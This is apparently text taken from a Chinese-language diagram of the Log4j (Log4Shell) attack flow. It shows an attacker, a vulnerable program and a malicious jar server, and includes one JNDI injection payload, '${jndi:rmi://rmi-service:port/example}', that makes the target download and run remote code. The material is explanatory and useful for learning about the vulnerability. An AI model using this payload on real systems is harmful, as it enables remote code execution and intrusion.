 攻击者脚本程序
被攻击程序
恶意Jar包下载服务
攻击者连接到使用了Log4j的程序
logger.info("日志信息 ${jndi:rmi://rmi-service:port/example}")
获取恶意jar包下载地址
从指定的地址下载恶意jar包程序
返回恶意jar包
执行下载的恶意jar包程序